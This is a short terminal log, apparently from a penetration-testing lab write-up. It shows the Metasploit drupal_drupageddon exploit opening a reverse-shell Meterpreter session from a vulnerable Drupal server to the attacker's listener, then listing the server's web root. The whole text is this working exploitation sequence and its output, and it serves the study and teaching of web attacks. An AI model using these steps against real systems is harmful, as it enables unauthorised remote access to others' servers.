 msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.150.128:1234
[*] Sending stage (39927 bytes) to 192.168.150.132
[*] Meterpreter session 3 opened (192.168.150.128:1234 → 192.168.150.132:36092) at 2024-04-11 10:19:12 +0200
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
/var/www/html/drupal
meterpreter > ls
Listing: /var/www/html/drupal
Mode Size Type Last modified Name
100644/rw-r--r-- 174 fil 2011-07-27 22:17:40 +0200 .gitignore
100644/rw-r--r-- 5410 fil 2011-07-27 22:17:40 +0200 .htaccess
100644/rw-r--r-- 58875 fil 2011-07-27 22:17:40 +0200 CHANGELOG.txt
100644/rw-r--r-- 996 fil 2011-07-27 22:17:40 +0200 COPYRIGHT.txt
100644/rw-r--r-- 1447 fil 2011-07-27 22:17:40 +0200 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2011-07-27 22:17:40 +0200 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2011-07-27 22:17:40 +0200 INSTALL.sqlite.txt
100644/rw-r--r-- 17856 fil 2011-07-27 22:17:40 +0200 INSTALL.txt
100644/rw-r--r-- 14940 fil 2011-02-24 01:47:51 +0100 LICENSE.txt
100644/rw-r--r-- 7356 fil 2011-07-27 22:17:40 +0200 MAINTAINERS.txt
100644/rw-r--r-- 3494 fil 2011-07-27 22:17:40 +0200 README.txt
100644/rw-r--r-- 8811 fil 2011-07-27 22:17:40 +0200 UPGRADE.txt
100644/rw-r--r-- 6605 fil 2011-07-27 22:17:40 +0200 authorize.php
100644/rw-r--r-- 720 fil 2011-07-27 22:17:40 +0200 cron.php
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 includes
100644/rw-r--r-- 529 fil 2011-07-27 22:17:40 +0200 index.php
100644/rw-r--r-- 688 fil 2011-07-27 22:17:40 +0200 install.php
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 misc
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 modules
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 profiles
100644/rw-r--r-- 1531 fil 2011-07-27 22:17:40 +0200 robots.txt
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 scripts
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 sites
040755/rwxr-xr-x 4096 dir 2011-07-27 22:17:40 +0200 themes
100644/rw-r--r-- 18039 fil 2011-07-27 22:17:40 +0200 update.php
100644/rw-r--r-- 2051 fil 2011-07-27 22:17:40 +0200 web.config
100644/rw-r--r-- 417 fil 2011-07-27 22:17:40 +0200 xmlrpc.php